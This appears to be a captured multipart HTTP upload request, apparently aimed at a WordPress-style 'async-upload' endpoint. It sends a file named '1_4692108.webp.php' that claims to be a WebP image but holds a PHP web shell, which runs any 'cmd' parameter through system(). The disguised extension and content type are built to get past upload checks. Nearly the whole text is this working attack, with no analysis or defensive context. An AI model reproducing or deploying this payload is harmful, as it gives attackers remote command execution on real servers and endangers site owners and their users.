 ------WebKitFormBoundaryx2CkGams9cddpvgP
Content-Disposition: form-data; name="async-upload"; filename="1_4692108.webp.php"
Content-Type: image/webp
<html><body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form><pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?></pre></body></html>
------WebKitFormBoundaryx2CkGams9cddpvgP--